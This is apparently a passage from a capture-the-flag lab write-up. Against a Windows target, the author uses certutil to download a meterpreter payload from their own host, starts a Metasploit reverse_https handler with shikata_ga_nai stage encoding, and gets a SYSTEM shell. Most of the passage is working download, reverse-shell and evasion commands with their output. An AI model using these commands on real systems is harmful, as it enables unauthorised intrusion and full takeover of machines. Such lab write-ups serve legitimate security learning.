 Generated a meterpreter binary, transferred using certutil, started a
listener and executed it on the target machine.
RCE_SHELL$ certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
**** Online ****
CertUtil: -URLCache command completed successfully.
RCE_SHELL$
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
> sudo cat /var/log/apache2/access.log
10.10.101.36 - - [19/Jul/2024:00:36:21 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74109 "-" "Microsoft-CryptoAPI/6.1"
10.10.101.36 - - [19/Jul/2024:00:36:28 +0200] "GET /bin/x64/443.exe HTTP/1.1" 200 74053 "-" "CertUtil URL Agent"
gustanini@gustanini-kali:bin/x64 10.9.4.112 00:36
>
gustanini@gustanini-kali:Hacking/Machines 10.9.4.112 00:38
> msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_https; set LHOST tun0; set LPO
RT 443; set EnableStageEncoding true; set StageEncoder x86/shikata_ga_nai; run"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => tun0
LPORT => 443
EnableStageEncoding => true
StageEncoder => x86/shikata_ga_nai
[*] Started HTTPS reverse handler on https://10.9.4.112:443
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Encoded stage with x86/shikata_ga_nai
[*] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Staging x86 payload (177273 bytes) ..
.
[!] https://10.9.4.112:443 handling request from 10.10.101.36; (UUID: wzlni9w1) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 1 opened (10.9.4.112:443 -> 10.10.101.36:49413) at 2024-07-19 00:39:50 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Moving onto Blueprint Internal.